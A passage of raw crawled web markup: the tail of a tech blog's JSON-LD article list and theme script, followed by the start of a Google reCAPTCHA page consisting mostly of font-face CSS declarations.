Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"The Official profit revolution Website","@id":"https:\/\/www.crazyspeedtech.com\/the-official-profit-revolution-website\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=34177","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/12\/video-image.jpg"}},{"@type":"ListItem","position":24,"item":{"name":"Eight Tools Every Insurance Agent Needs to Grow Their Business","@id":"https:\/\/www.crazyspeedtech.com\/eight-tools-every-insurance-agent-needs-to-grow-their-business\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37280","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/01\/Eight-Tools-Every-Insurance-Agent-Needs-to-Grow-Their-Business.jpeg"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"How to Keep Mac Computer Clean?","@id":"https:\/\/www.crazyspeedtech.com\/keep-mac-computer-clean\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=7245","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/01\/run-faster-mac-tips.jpeg"}},{"@type":"ListItem","position":35,"item":{"name":"How Important Web Design Is For Businesses","@id":"https:\/\/www.crazyspeedtech.com\/how-important-web-design-is-for-businesses\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=31399","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/07\/Why-Website-Design-is-Important-for-Business.jpg"}},{"@type":"ListItem","position":36,"item":{"name":"What are the Benefits of Logitech Video Conferencing System","@id":"https:\/\/www.crazyspeedtech.com\/benefits-logitech-video-conferencing-system\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12498","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/Logitech-Video-Conferencing-System.jpg"}},{"@type":"ListItem","position":37,"item":{"name":"What&#8217;s the concept behind the adventurous Fox in a Box escape room?","@id":"https:\/\/www.crazyspeedtech.com\/whats-concept-behind-adventurous-fox-box-escape-room\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15480","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/01\/images.jpg"}},{"@type":"ListItem","position":38,"item":{"name":"How to Change Username and Password of Xfinity Router","@id":"https:\/\/www.crazyspeedtech.com\/how-to-change-username-and-password-of-xfinity-router\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8880","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/word-image-15.png"}},{"@type":"ListItem","position":39,"item":{"name":"GPA Calculator \u2013 Facts You Need to Know","@id":"https:\/\/www.crazyspeedtech.com\/gpa-calculator-facts-need-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8989","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/GPA-Calculator-\u2013-Facts-You-Need-to-Know.png"}},{"@type":"ListItem","position":40,"item":{"name":"How to choose the right Mac for your use case","@id":"https:\/\/www.crazyspeedtech.com\/how-to-choose-the-right-mac-for-your-use-case\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39245","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/09\/How-to-choose-the-right-Mac-for-your-use-case.jpg"}},{"@type":"ListItem","position":41,"item":{"name":"Almas Caviar, The Most Expensive Caviar around the world","@id":"https:\/\/www.crazyspeedtech.com\/almas-caviar-the-most-expensive-caviar-around-the-world\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=20847","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/11\/5d007c776ea149fab905a43cda5ba970-scaled.jpg"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD&co=aHR0cHM6Ly93d3cuY3JhenlzcGVlZHRlY2guY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=buj86ls1izlg
body_size: 49049
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, 